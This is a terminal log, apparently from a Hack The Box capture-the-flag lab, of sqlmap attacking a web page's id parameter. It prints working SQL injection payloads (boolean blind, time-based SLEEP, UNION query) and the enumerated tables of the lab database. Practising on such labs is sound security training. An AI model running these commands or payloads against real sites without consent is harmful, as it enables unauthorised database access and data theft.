 root@kali:~# sqlmap -u http://docker.hackthebox.eu:32765/portfolio.php?id=3 -D freelancer --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
esponsible for any misuse or damage caused by this program
[*] starting @ 23:21:22 /2020-05-11/
[23:21:22] [INFO] resuming back-end DBMS 'mysql'
[23:21:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 9019=9019
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 8661 FROM (SELECT(SLEEP(5)))IpcJ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=3 UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4f6143544f70656e5978506f6a7342676a536a5a417968744e796d4d724e6e53434f77717249436e,0x71706b6a71),NULL-- -
---
[23:21:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:21:22] [INFO] fetching tables for database: 'freelancer'
Database: freelancer
[2 tables]
+-----------+
| portfolio |
| safeadmin |
+-----------+
[23:21:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/docker.hackthebox.eu'
[*] ending @ 23:21:22 /2020-05-11/